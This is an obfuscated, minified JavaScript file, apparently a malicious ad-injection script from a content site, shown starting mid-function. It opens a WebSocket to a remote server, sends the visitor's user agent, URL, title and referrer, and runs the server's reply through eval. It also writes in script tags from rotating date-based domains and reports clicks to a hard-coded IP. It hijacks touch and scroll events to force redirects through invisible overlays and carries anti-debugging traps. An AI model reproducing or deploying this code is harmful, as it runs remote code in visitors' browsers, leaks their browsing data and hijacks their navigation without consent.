t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();beksmzqi(window,document,navigator,adObj);;//182727-qc1/*493ec69eda9edad050d969e3ecdf4232*/